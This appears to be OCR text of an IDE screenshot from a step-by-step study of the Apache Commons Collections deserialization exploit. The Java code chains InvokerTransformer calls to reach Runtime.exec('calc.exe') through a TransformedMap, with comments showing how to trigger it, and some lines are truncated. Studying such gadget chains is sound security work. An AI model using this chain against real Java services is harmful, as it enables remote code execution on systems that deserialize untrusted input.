 avas
step4
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
InvokerTransformer.class step1.java step2.java TransformedMap.class step3.java step4.java ConstantTransformer.class Invok
Database
7 1 2
16 public static void main(String[] args) {
17
18 Transformer[] transformers = new Transformer[]{
19
20 new ConstantTransformer(Runtime.class),
21
22 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"ge
23
24 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null,
25
26 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc.exe"})
27
28 };
29 ChainedTransformer ChainedTransform = new ChainedTransformer(transformers);
30 ChainedTransform.transform( object: null);
31 //创建Map并绑定transformer
32 Map innerMap = new HashMap();
33 innerMap.put("value","value");
34 Map outermap = TransformedMap.decorate(innerMap, keyTransformer: null, ChainedTransform);
35 //触发漏洞
36 //2.1可以直接map添加新值，触发漏洞
37 //outermap.put("123", "123");
38 //2.2也可以获取map键值对，修改value，value为value，foobar,触发漏洞
39 Map.Entry onlyElement = (Map.Entry) outermap.entrySet().iterator().next();
40 onlyElement.setValue("foobar");
41 }
42
43 }
44
< 1.8 > C:\Program Files\Java\jdk1.8.0_221
access-bridge-64.jar library root
charsets.jar library root
cldrdata.jar library root
deploy.jar library root
dnsns.jar library root
Run: step4
"C:\Program Files\Java\jdk1.8.0_221\bin\java.exe" ...
Process finished with exit code 0
Run TODO Problems Build Terminal Profiler
2 Event Log